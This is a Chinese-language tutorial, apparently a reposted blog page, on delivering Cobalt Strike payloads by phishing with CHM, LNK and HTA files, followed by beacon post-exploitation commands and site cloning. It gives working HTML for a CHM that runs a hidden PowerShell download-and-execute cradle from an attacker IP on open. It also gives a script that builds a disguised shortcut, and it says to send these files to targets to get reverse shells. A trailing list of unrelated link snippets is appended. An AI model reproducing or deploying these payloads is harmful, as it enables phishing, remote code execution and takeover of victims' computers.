Cobalt Strike之CHM、LNK、HTA钓鱼

CHM钓鱼

CHM介绍

CHM(Compiled Help Manual)即“已编译的帮助文件”。它是微软新一代的帮助文件格式,利用HTML作源文,把帮助内容以类似数据库的形式编译储存。

利用CHM钓鱼主要原因是因为该文档可以执行cmd命令

这里制作CHM需要用到一个工具就是 EasyCHM

CHM制作过程:

创建一个文件夹(名字随意),在文件夹里面再创建两个文件夹(名字随意)和一个index.html文件,在两个文件夹内部创建各创建一个index.html文件。

先将下列代码复制到根文件夹中的index.html中。

<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=',calc.exe'>

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>



打开我们的EasyCHM工具

后点击新建

然后导入自己创建的文件夹,点击确定后再点击编译,在弹出的对话框中点击生成CHM按钮



它会给你生产一个CHM文件,给别人发过去,一旦点击就会给弹出计算机

生产钓鱼文件



启动Cobalt Strike,点击attacks——>web Drive by——>scripted web Delivery在弹出的对话框中将type类型设置为powershell然后单击launch按钮

再用代码将上面创建的根文件夹中的index.html代码中的calc.exe替换掉。

<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>

command exec

<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>

<PARAM name="Command" value="ShortCut">

<PARAM name="Button" value="Bitmap::shortcut">

<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://192.168.209.151:81/aa'))">

<PARAM name="Item2" value="273,1,1">

</OBJECT>

<SCRIPT>

x.Click();

</SCRIPT>

</body></html>

生产CHM发送给别人,点击后获得反弹的shell

LNK钓鱼

lnk文件是用于指向其他文件的一种文件。这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。

lnk钓鱼主要将图标伪装成正常图标,但是目标会执行shell命令。

先做个简单的powershell生产图标:

创建个txt文本写入下面代码然后改文件后缀名为.ps1。

cmd /c calc.exe

右键文件powershell运行后会弹出计算器

钓鱼方法:

首先通过Cobalt Strike的attacks——>web Drive by——>scripted web Delivery

tpye类型为powershell,然后单机launch。生产代码。



还记的上面做的那个简单的powershell么,后缀改回txt,将生成的代码替换掉calc.exe

将下面的powershell代码写入.ps1文件,右键运行powershell。

$file = Get-Content "test.txt"

$WshShell = New-Object -comObject WScript.Shell

$Shortcut = $WshShell.CreateShortcut("test.lnk")

$Shortcut.TargetPath = "%SystemRoot%\system32\cmd.exe"

$Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"

$Shortcut.Arguments = ' '+ $file

$Shortcut.Save()

生成test.lnk文件,而且图标改了(powershell执行文件要和test.txt要在一个目录下,这个图标所在位置就在%SystemRoot%\System32\Shell32.dll目录下)

后将test.lnk发送给他人,获得反弹shell。

HTA钓鱼

HTA是HTML Application的缩写,直接将HTML保存成HTA的格式,是一个独立的应用软件。

HTA虽然用HTML、JS和CSS编写,却比普通网页权限大得多,它具有桌面程序的所有权限。

就是一个html应用程序,双击就能运行。

Cobalt Strike,attacks——>packages——>HTML application

选择powershell然后单机generate,选择保存路径。

将生成的.hta文件发送给别人,点击后获得shell

后渗透阶段

相信你已经能拿到一个beacon的shell了。

下面是一些基本的使用命令,但是cs监听器对中文支持并不友好,会对中文产生乱码。

help 查看beacon shell所有内置命令帮助,如果想查看指定命令的用法,可以这样,eg: help checkin

note 给当前目录机器起个名字, eg: note beacon-shell

cd 在目标系统中切换目录,注意在win系统中切换目录要用双反斜杠,或者直接用'/' eg: cd c:\\

mkdir 新建目录, eg: mkdir d:\\beacon

rm 删除文件或目录, eg: rm d:\\beacon

upload 上传文件到目标系统中

download 从目标系统下载指定文件,eg: download C:\\Users\\win7cn\\Desktop\\putty.exe

cancel 取消下载任务,比如,一个文件如果特别大,下载可能会非常耗时,假如中途你不想继续下了,就可以用这个取消一下

shell 在目标系统中执行指定的cmd命令, eg: shell whoami

getuid 查看当前beacon 会话在目标系统中的用户权限,可能需要bypassuac或者提权

pwd 查看当前在目录系统中的路径

ls 列出当前目录下的所有文件和目录

drives 列表出目标系统的所有分区[win中叫盘符]

ps 查看目标系统当前的所有的进程列表

kill 杀掉指定进程, eg: kill 4653

sleep 10 指定被控端休眠时间,默认60秒一次回传,让被控端每10秒来下载一次任务,实际中频率不宜过快,容易被发现,80左右一次即可

jobs 列出所有的任务列表,有些任务执行时间可能稍微较长,此时就可以从任务列表中看到其所对应的具体任务id,针对性的清除

jobkill 如果发现任务不知是何原因长时间没有执行或者异常,可尝试用此命令直接结束该任务, eg: jobkill 1345

clear 清除beacon内部的任务队列

checkin 强制让被控端回连一次

exit 终止当前beacon 会话

ctrl + k 清屏

有些可能会触发敏感api导致防护报警,另外进程注入,被控端可能感到非常明显的卡顿,工具也有许多不完善的地方

网站克隆

Cobalt Strike还能够实现网站克隆

cotalt strike能够快速复制目标网站前端页面,并且复制相识度极高

cotalt strike同时还可以在复制的网站中插入恶意代码,如果本地浏览器带有漏洞的用户,可以直接控制目标机器。



点击attacks——>Web Drive-by——>Clone site

- Clone URL:克隆目标网站的URL(如果网站不是80端口的话域名后得跟上端口号。)

- 注意问题:URL需要添加http协议和端口(81)

- Local URL:本地克隆路径

- Local Host:本地主机IP

- Local Port:本地端口

- Attack:克隆后目标网站执行脚本,如:flash漏洞

Cobalt Strike之CHM、LNK、HTA钓鱼的更多相关文章

- cobalt strike批量发送钓鱼邮件

0×01 利用Cobalt strike生成木马 这里我们生成木马可以用cs带的HTA.OFFICE宏.word宏来使目标上线cs,这里以word宏病毒为例子. 首先我们需要制作一个word宏病毒来进 ...

- Cobalt Strike之信息收集、木马钓鱼

System Profiler使用 System Profiler 模块,搜集目标的各类机器信息(操作系统版本,浏览器版本等) Attacks->web drive-by->System ...

- 使用Cobalt Strike来钓鱼(MS Office Macro)

Cobalt Strike操作 点击Cobalt Strike主界面中attacks->packages->ms office macro 弹出界面选择Listener,单机确定 对话框中 ...

- cobalt strike 快速上手

原文:https://klionsec.github.io/2017/09/23/cobalt-strike/#menu 0x01 关于 Cobalt Strike 1 2 3 一款非常优秀的后渗透平 ...

- Cobalt Strike深入使用

System Profiler使用 System Profiler 模块,搜集目标的各类机器信息(操作系统版本,浏览器版本等) Attacks->web drive-by->System ...

- 一道关于chm设计ctf钓鱼的一些思考

版权声明:本文为博主的原创文章,未经博主同意不得转载 题目:flag就是文件指向的地址 文件: 作为一名web狗的出题人,这道ctf有点意思不是在于因为它难,而是相对于一些代码审计以及一些杂项题来说, ...

- CS系列(一):Cobalt Strike初体验

0X01 环境准备 Cobalt Strike安装包(链接:https://pan.baidu.com/s/1wCHJcJrF6H0wUCdetz3Xjg 提取码:rjuj) Cobalt Strik ...

- Cobalt Strike学习笔记

Cobalt Strike 一款以metasploit为基础的GUI的框架式渗透测试工具,集成了端口转发.服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,java ...

- 初识Cobalt Strike

简介 Cobalt Strike 一款以metasploit为基础的GUI的框架式渗透工具,集成了端口转发.服务扫描,自动化溢出,多模式端口监听,win exe木马生成,win dll木马生成,jav ...

随机推荐

- 【最新】破解微信小程序,获取微信小程序源码,破解微信wxapkg,仅需5秒

一个后端第一次接触iview,就简单写了个网站. 之前看到有人发解析wx小程序源码包的软件,但是因为微信的升级,之前的办法已经不行了.现在重新改了js文件,适配了最新的版本. 之前微信wxapkg包获 ...

- apache ignite系列(六): 服务网格

简介 服务网格本质上还是远程方法调用(RPC),而在ignite中注册的服务本质体现还是以cache的形式存在,集群中的节点可以相互调用部署在其它节点上的服务,而且ignite集群会负责部署服务的 ...

- 字节输入流InputStream

import java.io.File; import java.io.FileInputStream; import java.io.IOException; public class FileIn ...

- python接口自动化测试二十七:密码MD5加密 ''' MD5加密 ''' # 由于MD5模块在python3中被移除 # 在python3中使用hashlib模块进行md5操作 import hashlib # 待加密信息 str = 'asdas89799,.//plrmf' # 创建md5对象 hl = hashlib.md5() # Tips # 此处必须声明encode # 若写法为

python接口自动化测试二十七:密码MD5加密 ''' MD5加密 '''# 由于MD5模块在python3中被移除# 在python3中使用hashlib模块进行md5操作import has ...

- Leetcode 96.不同的搜索二叉树

给定一个整数 n,求以 1 ... n 为节点组成的二叉搜索树有多少种? 示例: 输入: 3 输出: 5 解释: 给定 n = 3, 一共有 5 种不同结构的二叉搜索树: 1 3 3 2 1 \ / ...

- django开发后台接口error 10053/10054

初学Django,开发完接口之后访问post请求的接口遇到error10053和10054,查阅很多资料没有找到具体的原因. 在这里记录下我遇到这两个报错的原因和解决方案: get请求取请求参数:su ...

- [转]Linux下 tar.xz格式文件的解压方法

现在很多找到的软件都是tar.xz的格式的,xz 是一个使用 LZMA压缩算法的无损数据压缩文件格式. 和gzip与bzip2一样,同样支持多文件压缩,但是约定不能将多于一个的目标文件压缩进同一个档案 ...

- Python学习笔记整理总结【网络编程】【线程/进程/协程/IO多路模型/select/poll/epoll/selector】

一.socket(单链接) 1.socket:应用层与TCP/IP协议族通信的中间软件抽象层,它是一组接口.在设计模式中,Socket其实就是一个门面模式,它把复杂的TCP/IP协议族隐藏在Socke ...

- 十分钟快速学会Matplotlib基本图形操作

在学习Python的各种工具包的时候,看网上的各种教程总是感觉各种方法很多很杂,参数的种类和个数也十分的多,理解起来需要花费不少的时间. 所以我在这里通过几个例子,对方法和每个参数都进行详细的解释,这 ...

- 『王霸之路』从0.1到2.0一文看尽TensorFlow奋斗史

0 序篇 2015年11月,Google正式发布了Tensorflow的白皮书并开源TensorFlow 0.1 版本. 2017年02月,Tensorflow正式发布了1.0.0版本,同时也标志 ...